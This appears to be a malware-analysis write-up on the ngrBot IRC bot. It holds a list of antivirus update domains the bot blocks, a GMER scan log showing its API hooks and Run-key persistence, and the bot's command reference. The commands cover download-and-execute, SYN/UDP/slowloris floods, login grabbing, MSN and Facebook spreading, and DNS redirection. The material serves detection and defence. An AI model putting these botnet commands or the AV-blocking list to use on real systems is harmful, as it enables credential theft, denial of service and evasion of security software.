ftp.ca.com | download693.avast.com | dnl-us2.kaspersky-labs.com | u36eset.com | u79.eset.com | download212.avast.com | kvup.jiangmin.com | download209.avast.com | download660.avast.com | ftp.customer.symantec.com | download694.avast.com | dnl-us3.kaspersky-labs.com | kaspersky.com.cn | kaspersky.de | eset.co.uk | u37.eset.com | u8.eset.com | kaspersky.dk | download213.avast.com | download210.avast.com | download661.avast.com | ftp.dispatch.mcafee.com | download701.avast.com | dnl-us4.kaspersky-labs.com | kaspersky.pl | eset.at | u37eset.com | u80.eset.com | download3.quickheal.com | download662.avast.com | ftp.download.mcafee.com | download702.avast.com | dnl-us6.kaspersky-labs.com | kaspersky.se | u39.eset.com | u81.eset.com | kasperskylab.co.kr | download4.quickheal.com | download663.avast.com | ftp.downloads1.kaspersky-labs.com | download703.avast.com | dnl-us7.kaspersky-labs.com | kasperskylab.nl | u4.eset.com | u82.eset.com | download5.quickheal.com |download664.avast.com | download704.avast.com | dnl-us8.kaspersky-labs.com | kav.ru | u40.eset.com | u83.eset.com | kav.zonelabs.com | download501.avast.com | malwaredomainlist.com | download502.avast.com | download665.avast.com | ftp.downloads3.kaspersky-labs.com | download705.avast.com | download503.avast.com | kb.bitdefender.com | u41.eset.com | u84.eset.com | download504.avast.com | download505.avast.com | download666.avast.com | ftp.downloads4.kaspersky-labs.com | download706.avast.com | download511.avast.com | u42.eset.com | u85.eset.com | u14.eset.com | download512.avast.com | u15.eset.com | ftp.downloads-eu1.kaspersky-labs.com | download82.avast.com | ftp.downloads-eu2.kaspersky-labs.com | download658.avast.com | download513.avast.com | zeustracker.abuse.ch | dnl-us11.kaspersky-labs.com | ftp.downloads-eu3.kaspersky-labs.com | download75.avast.com | u43.eset.com | download626.avast.com | download514.avast.com | ftp.downloads-eu4.kaspersky-labs.com | download667.avast.com | download515.avast.com | zonealarm.com | dnl-us12.kaspersky-labs.com | ftp.downloads-us1.kaspersky-labs.com | download76.avast.com | zs.kingsoft.com | u44.eset.com | download627.avast.com | ftp.downloads-us2.kaspersky-labs.com | download668.avast.com | download6.quickheal.com | bitcity.info | dnl-us13.kaspersky-labs.com | ftp.downloads-us3.kaspersky-labs.com | download77.avast.com | bitcity.org | u45.eset.com | download628.avast.com | download600.avast.com | ftp.downloads-us4.kaspersky-labs.com | download669.avast.com | download601.avast.com | ilove.tigolbittys.info | dnl-us14.kaspersky-labs.com | download78.avast.com | ulove.tigolbittys.info | u46.eset.com | download629.avast.com | download602.avast.com | download670.avast.com | download630.avast.com | free.tinypicbox.com | dnl-us15.kaspersky-labs.com | ftp.f-prot.com | download79.avast.com | one.tinypicbox.com | u47.eset.com | download631.avast.com | download632.avast.com | download671.avast.com | download633.avast.com | gangbang.mytijn.org | download634.avast.com | ftp.grisoft.com | download8.quickheal.com | irc.bigshitsandwich.org | u48.eset.com | download635.avast.com | download636.avast.com | ftp.kaspersky.com | download672.avast.com | download637.avast.com | l33t.shadow-mods.net | download638.avast.com | ftp.kaspersky-labs.com | download80.avast.com | irc.metraiciono.com | u49.eset.com | download639.avast.com | download640.avast.com | ftp.liveupdate.symantec.com | download673.avast.com | download642.avast.com | download643.avast.com | ftp.liveupdate.symantecliveupdate.com | download83.avast.com | lovings.technigoyous.net | u5.eset.com | download644.avast.com | download645.avast.com | ftp.mast.mcafee.com | download674.avast.com | download646.avast.com | download647.avast.com | ftp.mcafee.com | download84.avast.com | u50.eset.com | download648.avast.com | download675.avast.com | download676.avast.com | download677.avast.com | download678.avast.com | ftp.my-etrust.com | download85.avast.com | u51.eset.com | download679.avast.com | download680.avast.com | download681.avast.com | download682.avast.com | download683.avast.com | ftp.networkassociates.com | download9.quickheal.com | u52.eset.com | download707.avast.com | u53.eset.com | download922.avast.com | ftp.norton.com | ftp.rads.mcafee.com | ftp.sandbox.norman.com | dnl-ru13.kaspersky-labs.com | u54.eset.com | download923.avast.com | ftp.secure.nai.com | ftp.securityresponse.symantec.com | dnl-ru14.kaspersky-labs.com | u55.eset.com | download924.avast.com | ftp.symantecliveupdate.com | ftp.symatec.com | ftp.trendmicro.com | dnl-ru15.kaspersky-labs.com | u72.eset.com | ftp.uk.trendmicro-europe.com | ftp.update.symantec.com | ftp.updates.symantec.com | u16.eset.com | dnl-ru2.kaspersky-labs.com | u73.eset.com | u17.eset.com | u18.eset.com | u74.eset.com | u75.eset.com | dnl-ru3.kaspersky-labs.com | u76.eset.com | u77.eset.com | u86.eset.com | u87.eset.com | u88.eset.com | dnl-ru4.kaspersky-labs.com | u89.eset.com | u9.eset.com |u90.eset.com | pcav.cn | u92.eset.com | u93.eset.com | dnl-ru5.kaspersky-labs.com | u94.eset.com | u95.eset.com | u96.eset.com | u97.eset.com | u99.eset.com | dnl-ru6.kaspersky-labs.com | up.duba.net | up.rising.com.cn | abuse.ch | up1.nod123.cn | upd.zonelabs.com | dnl-ru7.kaspersky-labs.com | update.aladdin.com | update.authentium.com | update.avg.com | backup.avg.cz | backup.grisoft.cz | download.avg.cz | update.avgfrance.com | dnl-ru8.kaspersky-labs.com | update.bitdefender.com | update.drweb.com | update.ewido.com | agfirewall.ru | update.grisoft.com | update.grisoft.cz | dnl-ru9.kaspersky-labs.com | update.hispasec.com | update.ikarus-software.at | update.quickheal.com | update.rising.com.cn | dnl-us1.kaspersky-labs.com | update.trendmicro.com | update7.jiangmin.com | agnitum.de | updates.drweb.com | dnl-us10.kaspersky-labs.com | updates.f-prot.com | agnitum.fr | download708.avast.com | upgrade1.bitdefender.com | upgrade2.bitdefender.com | agnitum.ru | download709.avast.com | upgrade3.bitdefender.com | upgrade4.bitdefender.com | ahnlab.com | download72.avast.com | download73.avast.com | download74.avast.com | download900.avast.com | download901.avast.com | download902.avast.com | download903.avast.com | ahn.com.cn | download904.avast.com | vncsvr.com | download905.avast.com | download906.avast.com | download907.avast.com | download908.avast.com | download909.avast.com | virusbuster.hu | download91.avast.com | download910.avast.com | download911.avast.com | download912.avast.com | download913.avast.com | download914.avast.com | atwola.com | download915.avast.com | download916.avast.com | download917.avast.com | download918.avast.com | download919.avast.com | download92.avast.com | bitdefender.co.uk | download921.avast.com | jotti.org | alert.rising.com.cn | antispy.ru | arcabit.com | arcabit.pl | ashampoo.com | avast.ru | avg.com | avgate.net | dnl-eu10.kaspersky-labs.com | bbs.360.cn | dnl-jp14.kaspersky-labs.com | bbs.cpcw.com | bbs.dswlab.com | neuber.com | processlibrary.com | dnl-jp15.kaspersky-labs.com | dnl-cn2.kaspersky-labs.com | dnl-jp2.kaspersky-labs.com | dnl-cn3.kaspersky-labs.com | dnl-jp3.kaspersky-labs.com | dnl-cn4.kaspersky-labs.com | dnl-jp4.kaspersky-labs.com | dnl-cn5.kaspersky-labs.com | dnl-cn6.kaspersky-labs.com | dnl-jp5.kaspersky-labs.com | dnl-cn7.kaspersky-labs.com | dnl-cn8.kaspersky-labs.com | dnl-cn9.kaspersky-labs.com | dnl-jp6.kaspersky-labs.com | dnl-eu1.kaspersky-labs.com | dnl-eu11.kaspersky-labs.com | dnl-eu12.kaspersky-labs.com | dnl-jp7.kaspersky-labs.com | dnl-eu13.kaspersky-labs.com | dnl-eu14.kaspersky-labs.com | dnl-eu15.kaspersky-labs.com | dnl-jp8.kaspersky-labs.com | dnl-eu2.kaspersky-labs.com | dnl-eu3.kaspersky-labs.com | dnl-eu4.kaspersky-labs.com | dnl-jp9.kaspersky-labs.com | dnl-eu5.kaspersky-labs.com | dnl-eu6.kaspersky-labs.com | dnl-eu7.kaspersky-labs.com | dnl-kr1.kaspersky-labs.com | dnl-eu8.kaspersky-labs.com | dnl-eu9.kaspersky-labs.com | dnl-jp1.kaspersky-labs.com | dnl-kr10.kaspersky-labs.com | dnl-jp10.kaspersky-labs.com | dnl-jp11.kaspersky-labs.com | dnl-jp12.kaspersky-labs.com | dnl-kr11.kaspersky-labs.com | dnl-jp13.kaspersky-labs.com | dnl-kr12.kaspersky-labs.com | dnl-kr13.kaspersky-labs.com | dnl-kr15.kaspersky-labs.com | dnl-kr2.kaspersky-labs.com | dnl-kr3.kaspersky-labs.com | dnl-kr4.kaspersky-labs.com | dnl-kr5.kaspersky-labs.com | dnl-kr6.kaspersky-labs.com | dnl-kr8.kaspersky-labs.com | dnl-kr9.kaspersky-labs.com | dnl-ru10.kaspersky-labs.com | dnl-ru11.kaspersky-labs.com | dnl-ru12.kaspersky-labs.com

Gmer Scan

I left only 2 processes in the scan to reduce the size of the log.```
---- User code sections - GMER 1.0.14 ----

.text           C:\WINDOWS\Explorer.EXE[1212] ntdll.dll!NtEnumerateValueKey
7C90D976 5 Bytes  JMP 00D323F0
.text           C:\WINDOWS\Explorer.EXE[1212] ntdll.dll!NtQueryDirectoryFile
7C90DF5E 5 Bytes  JMP 00D32690
.text           C:\WINDOWS\Explorer.EXE[1212] ntdll.dll!NtResumeThread
7C90E45F 5 Bytes  JMP 00D3D2AA
.text           C:\WINDOWS\Explorer.EXE[1212] ntdll.dll!LdrLoadDll
7C9161CA 5 Bytes  JMP 00D3D166
.text           C:\WINDOWS\Explorer.EXE[1212] kernel32.dll!CreateFileA
7C801A24 5 Bytes  JMP 00D311C0
.text           C:\WINDOWS\Explorer.EXE[1212] kernel32.dll!CreateFileW
7C810976 5 Bytes  JMP 00D31400
.text           C:\WINDOWS\Explorer.EXE[1212] kernel32.dll!MoveFileA
7C822294 5 Bytes  JMP 00D322F0
.text           C:\WINDOWS\Explorer.EXE[1212] kernel32.dll!CopyFileW
7C825779 5 Bytes  JMP 00D310A0
.text           C:\WINDOWS\Explorer.EXE[1212] kernel32.dll!CopyFileA
7C830053 5 Bytes  JMP 00D31000
.text           C:\WINDOWS\Explorer.EXE[1212] kernel32.dll!MoveFileW
7C839659 5 Bytes  JMP 00D32350
.text           C:\WINDOWS\Explorer.EXE[1212] ADVAPI32.dll!RegCreateKeyExW
77DD7535 5 Bytes  JMP 00D32D00
.text           C:\WINDOWS\Explorer.EXE[1212] ADVAPI32.dll!RegCreateKeyExA
77DDEAF4 5 Bytes  JMP 00D32B60
.text           C:\WINDOWS\Explorer.EXE[1212] WININET.dll!HttpSendRequestW
6301F73E 5 Bytes  JMP 00D31EA0
.text           C:\WINDOWS\Explorer.EXE[1212] WININET.dll!HttpSendRequestA
6302E822 5 Bytes  JMP 00D31C40
.text           C:\WINDOWS\Explorer.EXE[1212] WININET.dll!InternetWriteFile
6307665E 5 Bytes  JMP 00D32100
.text           C:\WINDOWS\Explorer.EXE[1212] WS2_32.dll!getaddrinfo
71AB2A6F 5 Bytes  JMP 00D31B60
.text           C:\WINDOWS\Explorer.EXE[1212] WS2_32.dll!send
71AB428A 5 Bytes  JMP 00D32E60
.text           C:\Program Files\Internet Explorer\iexplore.exe[1404]
ntdll.dll!NtEnumerateValueKey                                   7C90D976 5 Bytes
JMP 001523F0
.text           C:\Program Files\Internet Explorer\iexplore.exe[1404]
ntdll.dll!NtQueryDirectoryFile                                  7C90DF5E 5 Bytes
JMP 00152690
.text           C:\Program Files\Internet Explorer\iexplore.exe[1404]
ntdll.dll!NtResumeThread                                        7C90E45F 5 Bytes
JMP 0015D2AA
.text           C:\Program Files\Internet Explorer\iexplore.exe[1404]
ntdll.dll!LdrLoadDll                                            7C9161CA 5 Bytes
JMP 0015D166
.text           C:\Program Files\Internet Explorer\iexplore.exe[1404]
kernel32.dll!CreateFileA                                        7C801A24 5 Bytes
JMP 001511C0
.text           C:\Program Files\Internet Explorer\iexplore.exe[1404]
kernel32.dll!CreateFileW                                        7C810976 5 Bytes
JMP 00151400
.text           C:\Program Files\Internet Explorer\iexplore.exe[1404]
kernel32.dll!MoveFileA                                          7C822294 5 Bytes
JMP 001522F0
.text           C:\Program Files\Internet Explorer\iexplore.exe[1404]
kernel32.dll!CopyFileW                                          7C825779 5 Bytes
JMP 001510A0
.text           C:\Program Files\Internet Explorer\iexplore.exe[1404]
kernel32.dll!CopyFileA                                          7C830053 5 Bytes
``````
JMP 00151000
.text           C:\Program Files\Internet Explorer\iexplore.exe[1404]
kernel32.dll!MoveFileW                                          7C839659 5 Bytes
JMP 00152350
.text           C:\Program Files\Internet Explorer\iexplore.exe[1404]
ADVAPI32.dll!RegCreateKeyExW                                    77DD7535 5 Bytes
JMP 00152D00
.text           C:\Program Files\Internet Explorer\iexplore.exe[1404]
ADVAPI32.dll!RegCreateKeyExA                                    77DDEAF4 5 Bytes
JMP 00152B60
.text           C:\Program Files\Internet Explorer\iexplore.exe[1404]
USER32.dll!CallNextHookEx                                       77D4ED6E 5 Bytes
JMP 00EADD81 C:\WINDOWS\system32\IEFRAME.dll (Internet Explorer/Microsoft
Corporation)
.text           C:\Program Files\Internet Explorer\iexplore.exe[1404]
USER32.dll!CreateWindowExW                                      77D51AD5 5 Bytes
JMP 00EB4832 C:\WINDOWS\system32\IEFRAME.dll (Internet Explorer/Microsoft
Corporation)
.text           C:\Program Files\Internet Explorer\iexplore.exe[1404]
USER32.dll!DialogBoxParamW                                      77D56702 5 Bytes
JMP 00DD9315 C:\WINDOWS\system32\IEFRAME.dll (Internet Explorer/Microsoft
Corporation)
.text           C:\Program Files\Internet Explorer\iexplore.exe[1404]
USER32.dll!DialogBoxParamA                                      77D588E1 5 Bytes
JMP 00FCDFBE C:\WINDOWS\system32\IEFRAME.dll (Internet Explorer/Microsoft
Corporation)
.text           C:\Program Files\Internet Explorer\iexplore.exe[1404]
USER32.dll!DialogBoxIndirectParamW                              77D62598 5 Bytes
JMP 00FCE021 C:\WINDOWS\system32\IEFRAME.dll (Internet Explorer/Microsoft
Corporation)
.text           C:\Program Files\Internet Explorer\iexplore.exe[1404]
USER32.dll!MessageBoxIndirectA                                  77D6AEF1 5 Bytes
JMP 00FCDF51 C:\WINDOWS\system32\IEFRAME.dll (Internet Explorer/Microsoft
Corporation)
.text           C:\Program Files\Internet Explorer\iexplore.exe[1404]
USER32.dll!SetWindowsHookExW                                    77D6E621 5 Bytes
JMP 00EADBCB C:\WINDOWS\system32\IEFRAME.dll (Internet Explorer/Microsoft
Corporation)
.text           C:\Program Files\Internet Explorer\iexplore.exe[1404]
USER32.dll!UnhookWindowsHookEx                                  77D6F29F 5 Bytes
JMP 00E11CA2 C:\WINDOWS\system32\IEFRAME.dll (Internet Explorer/Microsoft
Corporation)
.text           C:\Program Files\Internet Explorer\iexplore.exe[1404]
USER32.dll!MessageBoxExW                                        77D80559 5 Bytes
JMP 00FCDE22 C:\WINDOWS\system32\IEFRAME.dll (Internet Explorer/Microsoft
Corporation)
.text           C:\Program Files\Internet Explorer\iexplore.exe[1404]
USER32.dll!MessageBoxExA                                        77D8057D 5 Bytes
JMP 00FCDE84 C:\WINDOWS\system32\IEFRAME.dll (Internet Explorer/Microsoft
Corporation)
.text           C:\Program Files\Internet Explorer\iexplore.exe[1404]
USER32.dll!DialogBoxIndirectParamA                              77D86CED 5 Bytes
JMP 00FCE084 C:\WINDOWS\system32\IEFRAME.dll (Internet Explorer/Microsoft
Corporation)
.text           C:\Program Files\Internet Explorer\iexplore.exe[1404]
USER32.dll!MessageBoxIndirectW                                  77D960B7 5 Bytes
JMP 00FCDEE6 C:\WINDOWS\system32\IEFRAME.dll (Internet Explorer/Microsoft
Corporation)
.text           C:\Program Files\Internet Explorer\iexplore.exe[1404]
ole32.dll!CoCreateInstance                                      77526009 5 Bytes
JMP 00EB488E C:\WINDOWS\system32\IEFRAME.dll (Internet Explorer/Microsoft
Corporation)
``````
.text           C:\Program Files\Internet Explorer\iexplore.exe[1404]
WININET.dll!HttpSendRequestW                                       6301F73E 5 Bytes
JMP 00151EA0
.text           C:\Program Files\Internet Explorer\iexplore.exe[1404]
WININET.dll!HttpSendRequestA                                       6302E822 5 Bytes
JMP 00151C40
.text           C:\Program Files\Internet Explorer\iexplore.exe[1404]
WININET.dll!InternetWriteFile                                      6307665E 5 Bytes
JMP 00152100
.text           C:\Program Files\Internet Explorer\iexplore.exe[1404]
WS2_32.dll!getaddrinfo                                             71AB2A6F 5 Bytes
JMP 00151B60
.text           C:\Program Files\Internet Explorer\iexplore.exe[1404]
WS2_32.dll!send                                                    71AB428A 5 Bytes
JMP 00152E60

---- User IAT/EAT - GMER 1.0.14 ----

IAT             C:\Program Files\Internet Explorer\iexplore.exe[1404] @
C:\WINDOWS\system32\ole32.dll [KERNEL32.dll!LoadLibraryExW]  [019718FD] C:\Program
Files\Internet Explorer\xpshims.dll (Internet Explorer Compatibility Shims for
XP/Microsoft Corporation)

---- Registry - GMER 1.0.14 ----

Reg             HKCU\Software\Microsoft\Windows\CurrentVersion\Run@Vgbkbf
C:\Documents and Settings\[UserName]\Application Data\Vgbkbf.exe

---- Files - GMER 1.0.14 ----

File            C:\Documents and Settings\{UserName]\Application Data\Vgbkbf.exe
169472 bytes

---- EOF - GMER 1.0.14 ----
```

ngrBot Commands```
Note: parameters within "[" and "]" are required, and parameters within "<" and ">"
are optional.

    !dl [url] <md5> <-r> <-n>

    The bot downloads and executes a file from the specified URL.

    Parameters
    url         URL of the file to download and execute
    md5         optional MD5 hash of the file to download for integrity check, the
bot will not redownload a file with the same hash until reboot
    -r          Enable RusKill on downloaded file
    -n          Disables PDef+ on the system until reboot or until it is manually
re-enabled

-------------------------

  !up [url] [md5] <-r>

    The bot updates its file, but the update does not take effect until the system
is restarted.

    Parameters
    url         URL of the file to update to
    md5         MD5 hash of the update file
    -r          Reboot immediately

-------------------------

   !die

    The bot disconnects from the IRC server and does not reconnect until its system
reboots.

-------------------------

  !rm

    The bot will remove itself from the system.

-------------------------

  !m [state]

    Enable/disable all output to IRC regarding to commands and features.

    Parameters
    state       Enable (on) or disable (off) muting of all output to IRC

-------------------------

  !v

    The bot displays its version, customer name, the MD5 hash of its file, and its
installed filepath.

-------------------------

  !vs [url] [state]

    The bot creates a browser instance and visits the specified link.
``````
    Parameters
    url         URL to open
    state       Open in a visible (1) or invisible (0) window

-------------------------

  !rc <-n|-g>

    The bot disconnects from the IRC server and waits 15 seconds before
reconnecting.

    Parameters
    -n  Only reconnect if the bot is currently marked as "new"
    -g  Only reconnect if the bot did not previously succeed in determining its
country using GeoIP

-------------------------

  !j [<[rule] [options]> channel] <key>

    The bot joins the specified channel. If rules are specified, the bot will only
join if the rules apply to it.

    Parameters
    rule                Optional rule for the bot to check for. Supported options
are -c (country) and -v (version)
    options             Options for selected rule
    With -c,    you can put a single or multiple comma-separated country code(s)
    With -v,    you can put a single or multiple comma-separated version(s)
    channel             Channel to join
    key                 Key of channel to join

-------------------------

  !p [<[rule] [options]> channel]

    The bot parts the specified channel.

    Parameters
    rule                Optional rule for the bot to check for. Supported options
are -c (country) and -v (version)
    options             Options for selected rule
    With -c,    you can put a single or multiple comma-separated country code(s)
    With -v,    you can put a single or multiple comma-separated version(s)
    channel             Channel to part

-------------------------

   !s <rule>

    The bot joins the channel for its country (e.g. Russian bots (RU) join #RU).

    Parameters
    rule        Optional rule for the bot to sort by instead of country. Supported
options are -o (operating system), -n (new/old), -u (admin/user), and -v (version)

-------------------------

  !us <rule>

    The bot parts the channel for its country (e.g. Russian bots (RU) part #RU).
``````
    Parameters
    rule        Optional rule for the bot to unsort by instead of country.
Supported options are -o (operating system), -n (new/old), -u (admin/user), and -v
(version)

-------------------------

  !mod [module] [state]

    Enable/disable modules that use hooks.
        Note: disabling bdns will only unblock AV and other preset sites, not sites
set using the !mdns command.

    Parameters
    module              Module to change. Supported modules: msn, msnu, pdef,
iegrab, ffgrab, ftpgrab, bdns, usbi
    state               Enable (on) or disable (off) module

-------------------------

  !stats <-l|-s>

    Retrieves statistics for spreading and/or login grabbing. If no parameters are
specified, it will display both.

    Parameters
    -l  Display login grabber stats
    -s  Display spreading stats

-------------------------

  !logins <site|-c>

    Retrieves all grabbed and cached logins and prints them to channel or PM. Can
also be used to clear login cache.

    Parameters
    site        Site to retrieve logins for (case insensitive, see here for the
list of sites)
    -c          Clear login cache

-------------------------

  !stop

    The bot will end all running flood tasks.

-------------------------

  !ssyn [host] [port] [seconds]

    Parameters
    host                Host to flood with SYN requests
    port                Port to flood. If 0, the bot uses a random port
    seconds             Number of seconds to flood the target

-------------------------

  !udp [host] [port] [seconds]

    Parameters
    host                Host to flood with UDP packets
``````
    port                Port to flood. If 0, the bot uses a random port
    seconds             Number of seconds to flood the target

-------------------------

  !slow [host] [minutes]

    Parameters
    host                Host to flood using slowloris
    minutes             Number of minutes to flood the target

-------------------------

  !msn.int [interval]

    Set the number of MSN messages in a conversation before one is changed with
your spreading message. See here for more information.
        Note: use '#' for a random interval between 1 and 9.

    Parameters
    interval    Number of MSN messages before spread

-------------------------

  !msn.set [message]

    Set the message that will be used for MSN spreading. See here for more
information.
        Note: use '#' for a random digit and '*' for a random lowercase letter.

    Parameters
    message             Message to spread via MSN

-------------------------

!http.int [interval]

    Set the number of Facebook messages in a conversation before one is changed
with your spreading message. See here for more information.
        Note: use '#' for a random interval between 1 and 9.

    Parameters
    interval    Number of Facebook messages before spread

-------------------------

 !http.set [message]

    Set the message that will be used for Facebook spreading. See here for more
information.
        Note: use '#' for a random digit and '*' for a random lowercase letter.

    Parameters
    message             Message to spread via Facebook

-------------------------

 !mdns [url|[domain1 <domain2|ip2>]|[ip1 <ip2>]]

    The bot will block access to or redirect the specified domain/IP address.
        Note: domain to domain, domain to IP address, and IP address to IP address
redirects work. IP address to domain redirection does not yet work.
``````
        Note: it must be the exact domain, for example "example.com" will not
include "www.example.com". Wildcard support will be added in an update.

    Parameters
    url                 Plaintext file with one redirect/blocking rule per line,
rules are formatted in the same way as the command parameters.
    domain1             Requests for this domain will be redirected to domain2 or
ip2 if they are set, otherwise it is blocked
    ip1                 Requests for this IP address will be redirected to ip2 if
it is set, otherwise it is blocked
    domain2             DNS queries for domain1 will be redirected to this domain
if set
    ip2                 DNS queries for ip1 or domain1 will be redirected to this
IP address if set
```